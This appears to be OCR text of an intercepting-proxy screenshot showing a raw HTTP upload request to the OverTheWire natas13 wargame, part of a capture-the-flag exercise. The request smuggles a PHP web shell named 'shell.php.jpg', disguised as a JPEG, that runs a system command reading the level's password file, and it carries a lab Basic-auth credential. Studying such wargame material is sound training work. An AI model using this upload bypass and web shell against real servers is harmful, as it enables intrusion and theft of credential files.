 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 461
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIa8x2qHJactISsyZ
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryIa8x2qHJactISsyZ
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryIa8x2qHJactISsyZ
21 Content-Disposition: form-data; name="filename"
22
23 f7ns5x8tz8.jpg
24 ------WebKitFormBoundaryIa8x2qHJactISsyZ
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php.jpg"
26 Content-Type: image/jpeg
27
28 <?php
29 echo system("cat /etc/natas_webpass/natas13");
30 ?>
31
32 ------WebKitFormBoundaryIa8x2qHJactISsyZ--
33